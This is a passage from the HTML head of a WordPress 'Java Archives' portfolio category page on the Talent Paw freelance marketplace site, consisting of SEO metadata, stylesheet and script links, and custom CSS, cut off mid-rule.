

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talentpaw.com/portfolio_category/java/
body_size: 17838
content:
 
<!doctype html>
<!--[if (gt IE 9)|!(IE)]><html lang="en"><![endif]-->
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://talentpaw.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Java Archives - Talent Paw</title>
	<link rel="canonical" href="https://talentpaw.com/portfolio_category/java/" />
	<link rel="next" href="https://talentpaw.com/portfolio_category/java/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Java Archives - Talent Paw" />
	<meta property="og:url" content="https://talentpaw.com/portfolio_category/java/" />
	<meta property="og:site_name" content="Talent Paw" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://talentpaw.com/portfolio_category/java/","url":"https://talentpaw.com/portfolio_category/java/","name":"Java Archives - Talent Paw","isPartOf":{"@id":"https://talentpaw.com/#website"},"primaryImageOfPage":{"@id":"https://talentpaw.com/portfolio_category/java/#primaryimage"},"image":{"@id":"https://talentpaw.com/portfolio_category/java/#primaryimage"},"thumbnailUrl":"https://talentpaw.com/wp-content/uploads/2022/07/blue-1382940_1920.jpg","breadcrumb":{"@id":"https://talentpaw.com/portfolio_category/java/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://talentpaw.com/portfolio_category/java/#primaryimage","url":"https://talentpaw.com/wp-content/uploads/2022/07/blue-1382940_1920.jpg","contentUrl":"https://talentpaw.com/wp-content/uploads/2022/07/blue-1382940_1920.jpg","width":1920,"height":809},{"@type":"BreadcrumbList","@id":"https://talentpaw.com/portfolio_category/java/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://talentpaw.com/"},{"@type":"ListItem","position":2,"name":"Java"}]},{"@type":"WebSite","@id":"https://talentpaw.com/#website","url":"https://talentpaw.com/","name":"Talent Paw","description":"Performing Talent &amp; Freelance Marketplace","publisher":{"@id":"https://talentpaw.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://talentpaw.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://talentpaw.com/#organization","name":"Talent Paw","url":"https://talentpaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://talentpaw.com/#/schema/logo/image/","url":"https://talentpaw.com/wp-content/uploads/2023/10/logo.png","contentUrl":"https://talentpaw.com/wp-content/uploads/2023/10/logo.png","width":307,"height":425,"caption":"Talent Paw"},"image":{"@id":"https://talentpaw.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Talent Paw &raquo; Feed" href="https://talentpaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talent Paw &raquo; Comments Feed" href="https://talentpaw.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talent Paw &raquo; Java Category Feed" href="https://talentpaw.com/portfolio_category/java/feed/" />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://talentpaw.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://talentpaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://talentpaw.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://talentpaw.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://talentpaw.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-theme-color: #ff5851;--wp--preset--color--light-gray: #767676;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #323232;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://talentpaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://talentpaw.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://talentpaw.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://talentpaw.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://talentpaw.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://talentpaw.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://talentpaw.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://talentpaw.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://talentpaw.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1512-css' href='https://talentpaw.com/wp-content/uploads/elementor/css/post-1512.css?ver=1686039824' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://talentpaw.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://talentpaw.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://talentpaw.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://talentpaw.com/wp-content/uploads/elementor/css/global.css?ver=1686039828' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://talentpaw.com/wp-content/themes/workreap/css/bootstrap.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-min-css' href='https://talentpaw.com/wp-content/themes/workreap/css/main.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-style-css' href='https://talentpaw.com/wp-content/themes/workreap/style.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-child-styles-css' href='https://talentpaw.com/wp-content/themes/workreap-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-responsive-css' href='https://talentpaw.com/wp-content/themes/workreap/css/responsive.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='basictable-css' href='https://talentpaw.com/wp-content/themes/workreap/css/basictable.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-child-customization-css' href='https://talentpaw.com/wp-content/themes/workreap-child/css/all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-default-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700%7CPoppins:400,500,600,700%7CWork+Sans:300,400%7COpen+Sans:400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://talentpaw.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://talentpaw.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-transitions-css' href='https://talentpaw.com/wp-content/themes/workreap/css/transitions.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-typo-css' href='https://talentpaw.com/wp-content/themes/workreap/css/typo.css?ver=2.3.8' type='text/css' media='all' />
<style id='workreap-typo-inline-css' type='text/css'>

        
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://talentpaw.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://talentpaw.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://talentpaw.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='ctn-stylesheet-css' href='https://talentpaw.com/wp-content/plugins/current-template-name/assets/css/ctn-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://talentpaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/workreap_core/public/js/system-public.js?ver=2.3.8' id='workreap_core-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.6.6' id='jarallax-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-content/themes/workreap/js/vendor/modernizr.min.js?ver=2.3.8' id='modernizr-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://talentpaw.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<link rel="https://api.w.org/" href="https://talentpaw.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talentpaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://talentpaw.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 6.4.1" />
			<script>function event_preventDefault(e) {e.preventDefault();}</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://talentpaw.com/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<link rel="icon" href="https://talentpaw.com/wp-content/uploads/2019/05/cropped-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://talentpaw.com/wp-content/uploads/2019/05/cropped-favicon-225x225.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talentpaw.com/wp-content/uploads/2019/05/cropped-favicon-225x225.png" />
<meta name="msapplication-TileImage" content="https://talentpaw.com/wp-content/uploads/2019/05/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.wt-comingsoon-aligncenter{
	background-color: white;
	color: black;
}
.wt-counterbox{
	color: black;
}
.wt-comingsoon-content .wt-title h2{
	color: black;
}
.wt-contenthead .wt-title h2{
	white-space: normal;
}
.vertical-pad{
	padding: 15px;
}
.wt-freelanceritems .wt-userlistinghold .wt-userlistingcontent .wt-contenthead .wt-title h2{
	min-height: 78px;
}
.wt-topfreelancers>.wt-verticaltop .wt-freelanceritems{
	min-height: 445px;
}
.wt-freelancer-search .wt-userlistingholder{
	float: none;
	display: flex;
	    flex-direction: row;
    flex-wrap: wrap;
}
.wt-freelancer-search .wt-userlistinghold {
    float: left;
    width: 29%;
    padding: 15px;
	margin: 5px 15px;
    background: #fff;
    border-radius: 4px;
	max-height: 820px;
}
.wt-freelancer-search .wt-userlistinghold+.wt-userlistinghold {
    margin: 5px 15px;
}
.wt-freelancer-search .wt-filterholder-two, .wt-filterholder-three{
	display: flex;
	
}
.wt-freelancer-search .wt-userlistingimg {
    width: auto;
    float: none;
    border-radius: 4px;
    max-height: 180px;
    max-width: 180px;
    margin: 0 auto!important;
}

.wt-freelancer-search .wt-contenthead .wt-title h2 {
    margin: 0;
    font-weight: 400;
    margin: 0 0 16px;
    font-size: 18px;
    line-height: 22px;
    overflow: hidden;
    white-space: normal;
    text-overflow: ellipsis;
}
.wt-freelancer-search .wt-userlistinghold .wt-userlisting-breadcrumb li{
	display: block;
}
.wt-freelancer-search.wt-userlistinghold .wt-userlisting-breadcrumb li {
    padding-left: 0;
	border-left: none !important;
}
.wt-freelancer-search .wt-userlistinghold .wt-rightarea {
    float: left;
}
.wt-categoryvtwo li {
    width: 25%;
}
.wt-sc-explore-categories-v2{
	padding: 10px 0;
}
header#wt-header {
    background: linear-gradient(0deg, #ee2e8e2e, #b341d700);
    border-bottom: 2px solid #ee2e8e61;
}
.notify-wrap-icon > a {
     border: 2px solid #000;
 }

.elementor-2257 .elementor-element.elementor-element-2ead1ea .elementor-repeater-item-d1e3b2d.ekit-section-parallax-layer {
    left: 15% !important;
   
}
@media screen and (max-width: 1024px) {
 .wt-freelancer-search .wt-userlistinghold {
    float: left;
    width: 42%;
    padding: 15px;
	margin: 5px 15px;
    background: #fff;
